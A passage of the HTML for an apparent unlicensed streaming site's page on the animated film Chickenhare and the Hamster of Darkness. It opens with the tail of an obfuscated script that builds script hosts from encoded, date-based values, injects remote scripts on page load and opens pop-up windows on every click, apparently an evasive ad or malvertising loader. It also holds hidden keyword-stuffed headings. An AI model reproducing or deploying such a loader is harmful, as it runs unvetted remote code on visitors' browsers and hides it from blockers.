t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"q\":{\"lb\":\".6ey\",\"lbq\":\"Gna\",\"ln\":\".xgql\",\"lnq\":\"Gno\",\"y\":\".64p9\",\"yq\":\"Gnc\"},\"1\":\"\\/s{xuy}\\/5OkBs\"}','abcdefghijklmnopqrstuvwxyz01234567895z6ygefj28s1hupvkxql93rm4iwbndtaoc07'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script>


</head>
<body>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0"></script>
<div id="app">
    <div style="display: none">
    
        <h1>Hurawatch - Watch Chickenhare and the Hamster of Darkness 2022 Online</h1>
    
    
        
            <h2>Cast of Chickenhare and the Hamster of Darkness</h2>
        
            <h2>Chickenhare and the Hamster of Darkness full movie</h2>
        
            <h2>Chickenhare and the Hamster of Darkness streaming free</h2>
        
            <h2>Chickenhare and the Hamster of Darkness download</h2>
        
            <h2>Chickenhare and the Hamster of Darkness online free</h2>
        
            <h2>Where to watch Chickenhare and the Hamster of Darkness</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div class="mobile-button" id="mobile_menu"><i class="fa fa-list"></i></div>
        <div class="mobile-button" id="mobile_search"><i class="fa fa-search"></i></div>
        <a href="/" id="logo"><img src="https://img.hurawatchz.to/xxrz/400x400/100/88/52/88526f5e66ecc3b78ee9a1744d4c8457/88526f5e66ecc3b78ee9a1744d4c8457.png" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/home" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="search">
            <div class="search-content">
                <form @submit="search">
                    <div class="search-submit">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                    </div>
                    <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                           name="keyword" placeholder="Enter keywords...">
                </form>
                <div class="nav search-result-pop search-suggest"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="user-slot"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper" class="page-detail">
            <div class="watch_block detail_page-watch" data-id="82267" data-type="1">
                <div class="w_b-cover"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/1200x600/f5/fc/f5fc56b8cbe7622a2756147bb3288258/f5fc56b8cbe7622a2756147bb3288258.jpg)"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/movie" title="Movie">Movies</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">Chickenhare and the Hamster of Darkness</li>
                            </ol>
                        </nav>
                    </div>
                    <div class="w_b-player">
                        
                            
                                <a href="/watch-movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267"
                                   class="wbp-play"><i class="fa fa-play"></i></a>
                            
                        
                    </div>
                </div>
            </div>
            <div class="control_watch_block">
                <div class="container">
                    <div class="w_b-control">
                        <div class="wbc-item"><a data-target="#modaltrailer" data-toggle="modal"><i
                                        class="fas fa-video mr-1"></i>Trailer</a></div>
                        <div id="favorite-state" style="display:inline;"></div>
                        <div class="wbc-item comment"><a href="#comment"><i class="fas fa-comment mr-1"></i>Comment</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <div class="container" id="servers-list"></div>
                <div class="container" id="content-episodes"></div>
            </div>
            <div class="movie_information">
                <div class="container">
                    <div class="m_i-detail">
                        <div class="m_i-d-poster">
    <div class="film-poster">
        <img class="film-poster-img" src="https://f.woowoowoowoo.net/resize/250x400/66/dd/66dde61e8c399994a00422d07692a735/66dde61e8c399994a00422d07692a735.jpg" alt="">
    </div>
</div>
<div class="m_i-d-content">
    <div class="fmrating" id="block-rating"></div>
    <h2 class="heading-name"><a
                href="/movie/chickenhare-and-the-hamster-of-darkness-82267">Chickenhare and the Hamster of Darkness</a></h2>
    <div class="stats">
        <span class="item mr-3"><button class="btn btn-sm btn-quality">HD</button></span>
        <span class="item mr-3"><i class="fas fa-star mr-2"></i>6.3</span>
        <span class="item mr-3">91 min</span>
    </div>
    <div class="description">
        Young Chickenhare is the adopted son of King Peter, a famous adventurer. Part chicken and part hare, he has a really tough time growing up and disguises himself as a hare to avoid the mockeries of his peers. When the day of the Royal Adventurer Society trials comes, Chickenhare, hampered by his disguise, fails miserably. But he is determined to grab a second chance and find the Scepter of the Hamster of Darkness, before his evil Uncle Lapin. The Scepter will give immense power to its holder. If Lapin gets hold of it, he will be unstoppable. Accompanied by his faithful servant Abe, a sarcastic turtle, and Meg, a martial arts expert skunk, he sets of on an epic and initiatory quest.
    </div>
    <div class="elements">
        <div class="row-line">
            <span class="type">Country:</span>
            
                <a href="/country/fr"
                   title="France">France</a>, 
            
                <a href="/country/be"
                   title="Belgium">Belgium</a>
            
        </div>
        <div class="row-line">
            <span class="type">Genre:</span>
            
                <a href="/genre/adventure"
                   title="Adventure">Adventure</a>, 
            
                <a href="/genre/animation"
                   title="Animation">Animation</a>, 
            
                <a href="/genre/family"
                   title="Family">Family</a>, 
            
                <a href="/genre/comedy"
                   title="Comedy">Comedy</a>, 
            
                <a href="/genre/fantasy"
                   title="Fantasy">Fantasy</a>
            
        </div>
        <div class="row-line">
            <span class="type">Released:</span> 2022-02-16
        </div>
        <div class="row-line">
            <span class="type">Production:</span>
            
                <a href="/production/dark-horse-entertainment"
                   title="Dark Horse Entertainment">Dark Horse Entertainment</a>, 
            
                <a href="/production/nwave-pictures"
                   title="nWave Pictures">nWave Pictures</a>, 
            
                <a href="/production/octopolis"
                   title="Octopolis">Octopolis</a>
            
        </div>
        <div class="row-line">
            <span class="type">Casts:</span>
            
                <a href="/cast/danny-fehsenfeld"
                   title="Danny Fehsenfeld">Danny Fehsenfeld</a>, 
            
                <a href="/cast/joe-ochman"
                   title="Joe Ochman">Joe Ochman</a>, 
            
                <a href="/cast/donte-paris"
                   title="Donte Paris">Donte Paris</a>, 
            
        </div>
        <div class="row-line">
            <span class="type">Tags:</span>
            <h2 class="h-tag">Watch Chickenhare and the Hamster of Darkness Online Free,</h2>
            <h2 class="h-tag">Chickenhare and the Hamster of Darkness Online Free,</h2>
            <h2 class="h-tag">Where to watch Chickenhare and the Hamster of Darkness,</h2>
            <h2 class="h-tag">Chickenhare and the Hamster of Darkness movie free online,</h2>
            <h2 class="h-tag">Chickenhare and the Hamster of Darkness free online</h2>
        </div>
    </div>
    <div class="clearfix"></div>
</div>
<div class="clearfix"></div>

                        <div class="m_i-spacing"></div>
                        <div class="m_i-d-comment" id="comment">
                            <section class="block_area">
                                <div class="block_area-header">
                                    <div class="float-left bah-heading">
                                        <h2 class="cat-heading">Comment</h2>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="block_area-content">
                                    <div class="fb-comments" data-href="https://hurawatchz.to/movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267" data-width="100%"
                                         data-numposts="10"></div>
                                </div>
                            </section>
                        </div>
                    </div>
                    <div class="m_i-related">
                        <div class="film-related">
                            <!--Begin: Section film list-->
                            <section class="block_area">
                                <div class="block_area-header">
                                    <div class="float-left bah-heading mr-4">
                                        <h2 class="cat-heading">You May Also Like</h2>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="block_area-content block_area-list film_list film_list-grid">
                                    <div class="film_list-wrap ">
                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/2e/64/2e641c711f700383d75154d854f64931/2e641c711f700383d75154d854f64931.jpg"
             class="film-poster-img lazyload" title="The Great Phuket"
             alt="The Great Phuket">
        <a href="/movie/watch-the-great-phuket-online-138742"
           class="film-poster-ahref flw-item-tip" 
           title="The Great Phuket"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-great-phuket-online-138742" 
                        title="The Great Phuket">The Great Phuket</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a4/c0/a4c0a5b81804f912bf69138e3fb0c579/a4c0a5b81804f912bf69138e3fb0c579.jpg"
             class="film-poster-img lazyload" title="The Pendragon Cycle: Rise of the Merlin"
             alt="The Pendragon Cycle: Rise of the Merlin">
        <a href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-online-141369"
           class="film-poster-ahref flw-item-tip" 
           title="The Pendragon Cycle: Rise of the Merlin"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-online-141369" 
                        title="The Pendragon Cycle: Rise of the Merlin">The Pendragon Cycle: Rise of the Merlin</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/54/a9/54a9ef71b314787e503967f684037497/54a9ef71b314787e503967f684037497.jpg"
             class="film-poster-img lazyload" title="Sharp Blade in the Snow"
             alt="Sharp Blade in the Snow">
        <a href="/tv/watch-sharp-blade-in-the-snow-online-141677"
           class="film-poster-ahref flw-item-tip" 
           title="Sharp Blade in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-sharp-blade-in-the-snow-online-141677" 
                        title="Sharp Blade in the Snow">Sharp Blade in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 16</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/39/9b/399b3dd4d2482bcc7a9fd2d7440146c9/399b3dd4d2482bcc7a9fd2d7440146c9.jpg"
             class="film-poster-img lazyload" title="Taskaree: The Smuggler&#39;s Web"
             alt="Taskaree: The Smuggler&#39;s Web">
        <a href="/tv/watch-taskaree-the-smugglers-web-online-141647"
           class="film-poster-ahref flw-item-tip" 
           title="Taskaree: The Smuggler&#39;s Web"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-taskaree-the-smugglers-web-online-141647" 
                        title="Taskaree: The Smuggler&#39;s Web">Taskaree: The Smuggler&#39;s Web</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 7</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/06/20/062087156084bb59c877ae7f91c4f66e/062087156084bb59c877ae7f91c4f66e.jpg"
             class="film-poster-img lazyload" title="Killer Confessions: Case Files of a Texas Ranger"
             alt="Killer Confessions: Case Files of a Texas Ranger">
        <a href="/tv/watch-killer-confessions-case-files-of-a-texas-ranger-online-141737"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="Killer Confessions: Case Files of a Texas Ranger"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-killer-confessions-case-files-of-a-texas-ranger-online-141737" rel=&#34;nofollow&#34;
                        title="Killer Confessions: Case Files of a Texas Ranger">Killer Confessions: Case Files of a Texas Ranger</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/95/73/95733ace6c6e4c67e5c3d48a9301babc/95733ace6c6e4c67e5c3d48a9301babc.jpg"
             class="film-poster-img lazyload" title="The Internship"
             alt="The Internship">
        <a href="/movie/watch-the-internship-online-141671"
           class="film-poster-ahref flw-item-tip" 
           title="The Internship"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-internship-online-141671" 
                        title="The Internship">The Internship</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">91m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/b8/cd/b8cdcecbd291f90f6d451a6b647fc8ca/b8cdcecbd291f90f6d451a6b647fc8ca.jpg"
